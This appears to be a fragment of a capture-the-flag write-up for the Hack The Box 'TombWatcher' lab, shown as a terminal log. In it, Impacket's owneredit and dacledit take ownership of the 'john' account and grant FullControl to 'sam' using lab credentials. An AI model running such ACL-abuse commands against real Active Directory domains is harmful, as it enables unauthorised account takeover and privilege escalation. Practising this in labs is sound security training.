 conper@kali:~/Desktop/TombWatcher$ impacket-owneredit -action write -new-owner 'sam' -target 'john' 'tombwatcher.htb/sam:sam123'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-1392491010-1358638721-2126982587-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=tombwatcher,DC=htb
[*] OwnerSid modified successfully!
conper@kali:~/Desktop/TombWatcher$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'sam' -target 'john' 'tombwatcher.htb'/'sam':'sam123'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250901-140114.bak
[*] DACL modified successfully!